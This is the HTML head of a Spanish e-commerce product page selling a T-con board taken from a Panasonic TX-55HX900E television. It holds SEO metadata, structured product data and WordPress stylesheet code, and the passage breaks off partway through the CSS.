

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvinformatica.com/6870c-0769a-placa-t-con-para-tv-panasonic-tx-55hx900e/
body_size: 31693
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://tvinformatica.com/xmlrpc.php">

	
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>6870C-0769A - Placa T-con para TV Panasonic TX-55HX900E - Portátiles y Componentes TV</title>
<meta name="description" content="Placa T-con 6870C-0769A que proviene de una televisión Panasonic TX-55HX900E  con la pantalla rota en tienda. No ha sido usada."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://tvinformatica.com/6870c-0769a-placa-t-con-para-tv-panasonic-tx-55hx900e/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="product" />
<meta property="og:title" content="6870C-0769A - Placa T-con para TV Panasonic TX-55HX900E - Portátiles y Componentes TV" />
<meta property="og:description" content="Placa T-con 6870C-0769A que proviene de una televisión Panasonic TX-55HX900E  con la pantalla rota en tienda. No ha sido usada." />
<meta property="og:url" content="https://tvinformatica.com/6870c-0769a-placa-t-con-para-tv-panasonic-tx-55hx900e/" />
<meta property="og:site_name" content="Portátiles y Componentes TV" />
<meta property="og:updated_time" content="2021-10-15T16:43:28+00:00" />
<meta property="og:image" content="https://tvinformatica.com/wp-content/uploads/2021/10/1-22.jpg" />
<meta property="og:image:secure_url" content="https://tvinformatica.com/wp-content/uploads/2021/10/1-22.jpg" />
<meta property="og:image:width" content="850" />
<meta property="og:image:height" content="850" />
<meta property="og:image:alt" content="6870C-0769A" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:brand" content="Panasonic" />
<meta property="product:price:amount" content="32.231" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="6870C-0769A - Placa T-con para TV Panasonic TX-55HX900E - Portátiles y Componentes TV" />
<meta name="twitter:description" content="Placa T-con 6870C-0769A que proviene de una televisión Panasonic TX-55HX900E  con la pantalla rota en tienda. No ha sido usada." />
<meta name="twitter:image" content="https://tvinformatica.com/wp-content/uploads/2021/10/1-22.jpg" />
<meta name="twitter:label1" content="Precio" />
<meta name="twitter:data1" content="32,23&euro;" />
<meta name="twitter:label2" content="Disponibilidad" />
<meta name="twitter:data2" content="Hay existencias" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://tvinformatica.com/#place","address":{"@type":"PostalAddress","streetAddress":"Pol\u00edgono Industrial Bertola, Nave 38.","addressLocality":"Jerez de la Frontera","addressRegion":"C\u00e1diz","postalCode":"11408","addressCountry":"Espa\u00f1a"}},{"@type":"Organization","@id":"https://tvinformatica.com/#organization","name":"TVInformatica.com","url":"https://tvinformatica.com","sameAs":["https://www.facebook.com/TVInformaticacom-108356114827552"],"address":{"@type":"PostalAddress","streetAddress":"Pol\u00edgono Industrial Bertola, Nave 38.","addressLocality":"Jerez de la Frontera","addressRegion":"C\u00e1diz","postalCode":"11408","addressCountry":"Espa\u00f1a"},"logo":{"@type":"ImageObject","@id":"https://tvinformatica.com/#logo","url":"https://tvinformatica.com/wp-content/uploads/2021/06/logo-tvinformatica-retina.png","contentUrl":"https://tvinformatica.com/wp-content/uploads/2021/06/logo-tvinformatica-retina.png","caption":"TVInformatica.com","inLanguage":"es","width":"233","height":"76"},"contactPoint":[{"@type":"ContactPoint","telephone":"+34 645 342 010","contactType":"customer support"}],"location":{"@id":"https://tvinformatica.com/#place"}},{"@type":"WebSite","@id":"https://tvinformatica.com/#website","url":"https://tvinformatica.com","name":"TVInformatica.com","publisher":{"@id":"https://tvinformatica.com/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://tvinformatica.com/wp-content/uploads/2021/10/1-22.jpg","url":"https://tvinformatica.com/wp-content/uploads/2021/10/1-22.jpg","width":"850","height":"850","caption":"6870C-0769A","inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://tvinformatica.com/6870c-0769a-placa-t-con-para-tv-panasonic-tx-55hx900e/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://tvinformatica.com","name":"Portada"}},{"@type":"ListItem","position":"2","item":{"@id":"https://tvinformatica.com/6870c-0769a-placa-t-con-para-tv-panasonic-tx-55hx900e/","name":"6870C-0769A &#8211; Placa T-con para TV Panasonic TX-55HX900E"}}]},{"@type":"ItemPage","@id":"https://tvinformatica.com/6870c-0769a-placa-t-con-para-tv-panasonic-tx-55hx900e/#webpage","url":"https://tvinformatica.com/6870c-0769a-placa-t-con-para-tv-panasonic-tx-55hx900e/","name":"6870C-0769A - Placa T-con para TV Panasonic TX-55HX900E - Port\u00e1tiles y Componentes TV","datePublished":"2021-10-15T16:39:56+00:00","dateModified":"2021-10-15T16:43:28+00:00","isPartOf":{"@id":"https://tvinformatica.com/#website"},"primaryImageOfPage":{"@id":"https://tvinformatica.com/wp-content/uploads/2021/10/1-22.jpg"},"inLanguage":"es","breadcrumb":{"@id":"https://tvinformatica.com/6870c-0769a-placa-t-con-para-tv-panasonic-tx-55hx900e/#breadcrumb"}},{"@type":"Product","brand":{"@type":"Brand","name":"Panasonic"},"name":"6870C-0769A - Placa T-con para TV Panasonic TX-55HX900E - Port\u00e1tiles y Componentes TV","description":"Placa T-con 6870C-0769A que proviene de una televisi\u00f3n Panasonic TX-55HX900E \u00a0con la pantalla rota en tienda. No ha sido usada.","sku":"C51-6870C-0769A","category":"Componentes Electr\u00f3nicos","mainEntityOfPage":{"@id":"https://tvinformatica.com/6870c-0769a-placa-t-con-para-tv-panasonic-tx-55hx900e/#webpage"},"image":[{"@type":"ImageObject","url":"https://tvinformatica.com/wp-content/uploads/2021/10/1-22.jpg","height":"850","width":"850"}],"offers":{"@type":"Offer","price":"32.23","priceCurrency":"EUR","priceValidUntil":"2026-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://tvinformatica.com/6870c-0769a-placa-t-con-para-tv-panasonic-tx-55hx900e/","seller":{"@type":"Organization","@id":"https://tvinformatica.com/","name":"TVInformatica.com","url":"https://tvinformatica.com","logo":"https://tvinformatica.com/wp-content/uploads/2021/06/logo-tvinformatica-retina.png"},"priceSpecification":{"price":"32.231","priceCurrency":"EUR","valueAddedTaxIncluded":"false"}},"@id":"https://tvinformatica.com/6870c-0769a-placa-t-con-para-tv-panasonic-tx-55hx900e/#richSnippet"}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Portátiles y Componentes TV &raquo; Feed" href="https://tvinformatica.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Portátiles y Componentes TV &raquo; Feed de los comentarios" href="https://tvinformatica.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Portátiles y Componentes TV &raquo; Comentario 6870C-0769A &#8211; Placa T-con para TV Panasonic TX-55HX900E del feed" href="https://tvinformatica.com/6870c-0769a-placa-t-con-para-tv-panasonic-tx-55hx900e/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tvinformatica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvinformatica.com%2F6870c-0769a-placa-t-con-para-tv-panasonic-tx-55hx900e%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tvinformatica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvinformatica.com%2F6870c-0769a-placa-t-con-para-tv-panasonic-tx-55hx900e%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://tvinformatica.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) 